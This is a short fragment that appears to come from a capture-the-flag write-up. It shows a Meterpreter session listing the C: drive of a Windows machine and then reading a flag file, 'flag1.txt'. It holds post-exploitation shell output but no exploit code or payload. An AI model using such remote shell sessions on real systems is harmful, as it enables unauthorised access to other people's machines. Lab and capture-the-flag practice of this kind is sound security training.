 40777/rwxrwxrwx 0 dir 2009-07-14 04:18:56 +0100 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 06:08:56 +0100 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 04:20:08 +0100 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 04:20:08 +0100 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-13 03:13:22 +0000 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-12 23:01:17 +0000 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 04:20:08 +0100 Windows
100666/rw-rw-rw- 24 fil 2018-12-13 03:47:39 +0000 flag1.txt
0000/--------- 2130096 fif 1971-10-27 12:41:20 +0100 hiberfil.sys
0000/--------- 2130096 fif 1971-10-27 12:41:20 +0100 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >